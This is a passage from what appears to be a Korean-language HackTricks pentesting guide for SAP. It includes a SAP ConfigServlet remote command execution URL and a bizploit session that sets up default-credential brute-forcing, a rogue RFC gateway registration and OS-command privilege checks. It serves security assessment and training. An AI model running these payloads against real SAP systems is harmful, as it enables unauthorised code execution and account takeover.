
- 잘 알려진 익스플로잇을 사용해 보세요 (Exploit-DB를 확인하세요) 또는 SAP 포털에서 오래된 하지만 여전히 유용한 “SAP ConfigServlet 원격 코드 실행”과 같은 공격을 시도해 보세요:
http://example.com:50000/ctc/servlet/com.sap.ctc.util.ConfigServlet?param=com.sap.ctc.util.FileSystemConfig;EXECUTE_CMD;CMDLINE=uname -a
- Discovery 단계에서 bizploit 스크립트의
start명령을 실행하기 전에, 취약점 평가를 수행하기 위해 다음을 추가할 수 있습니다:
bizploit> plugins
bizploit/plugins> vulnassess all
bizploit/plugins> vulnassess config bruteLogin
bizploit/plugins/vulnassess/config:bruteLogin> set type defaultUsers
bizploit/plugins/vulnassess/config:bruteLogin> set tryHardcodedSAPStar True
bizploit/plugins/vulnassess/config:bruteLogin> set tryUserAsPwd True
bizploit/plugins/vulnassess/config:bruteLogin> back
bizploit/plugins> vulnassess config registerExtServer
bizploit/plugins/vulnassess/config:registerExtServer> set tpname evilgw
bizploit/plugins/vulnassess/config:registerExtServer> back
bizploit/plugins> vulnassess config checkRFCPrivs
bizploit/plugins/vulnassess/config:checkRFCPrivs> set checkExtOSCommands True
bizploit/plugins/vulnassess/config:checkRFCPrivs> back
bizploit/plugins> vulnassess config icmAdmin
bizploit/plugins/vulnassess/config:icmAdmin> set adminURL /sap/admin
bizploit/plugins/vulnassess/config:icmAdmin> back
bizploit/plugins> start
bizploit/plugins> back
bizploit> start
테스트를 위한 기타 유용한 도구
- PowerSAP - SAP 보안을 평가하기 위한 Powershell 도구
- Burp Suite - 디렉토리 퍼징 및 웹 보안 평가에 필수
- pysap - SAP 네트워크 프로토콜 패킷을 생성하기 위한 Python 라이브러리
- https://github.com/gelim/nmap-erpscan - nmap이 SAP/ERP를 감지하도록 돕기
참고문헌
- SAP Penetration Testing Using Metasploit
- https://github.com/davehardy20/SAP-Stuff - Bizploit을 반자동화하는 스크립트
- SAP NetWeaver ABAP 보안 구성 3부: 애플리케이션 접근을 위한 기본 비밀번호
- SAP 보안과 관련된 ABAP 트랜잭션 코드 목록
- SAP 포털 해킹
- 가장 흥미로운 SAP 취약점 및 공격 10가지
- Bizploit을 통한 SAP 생태계 보안 평가: 발견
- https://www.exploit-db.com/docs/43859
- https://resources.infosecinstitute.com/topic/pen-stesting-sap-applications-part-1/
- https://github.com/shipcod3/mySapAdventures
Tip
AWS 해킹 배우기 및 연습하기:
HackTricks Training AWS Red Team Expert (ARTE)
GCP 해킹 배우기 및 연습하기:HackTricks Training GCP Red Team Expert (GRTE)
Azure 해킹 배우기 및 연습하기:
HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks 지원하기
- 구독 계획 확인하기!
- **💬 디스코드 그룹 또는 텔레그램 그룹에 참여하거나 트위터 🐦 @hacktricks_live를 팔로우하세요.
- HackTricks 및 HackTricks Cloud 깃허브 리포지토리에 PR을 제출하여 해킹 트릭을 공유하세요.
 HackTricks
HackTricks